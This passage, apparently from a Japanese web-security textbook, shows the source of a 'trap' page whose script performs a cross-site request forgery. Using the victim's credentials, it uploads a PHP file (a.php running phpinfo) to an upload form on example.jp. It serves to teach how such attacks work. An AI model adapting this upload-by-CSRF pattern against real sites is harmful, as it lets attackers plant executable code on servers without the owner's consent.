 trap.example.com/45/45-902.html
http://trap.example.com/45/45-902
view-source:http://trap.example.com/45/45-902.html
1 <body>
2 <script>
3 // 以下は送信するHTTPリクエストボディの中身
4 // ¥n¥ は改行(¥n) と 継続行(行末の¥)を示す
5 data = '¥
6 ----BNDRY¥n¥
7 Content-Disposition: form-data; name="imgfile"; filename="a.php"¥n¥
8 Content-Type: text/plain¥n¥
9 ¥n¥
10 <?php phpinfo();¥n¥
11 ¥n¥
12 ----BNDRY--¥n¥
13 ';
14
15 var req = new XMLHttpRequest();
16 req.open('POST', 'http://example.jp/45/45-005.php');
17 req.setRequestHeader('Content-Type', 'multipart/form-data; boundary=--BNDRY');
18 req.withCredentials = true;
19 req.send(data);
20 </script>
21 </body>
22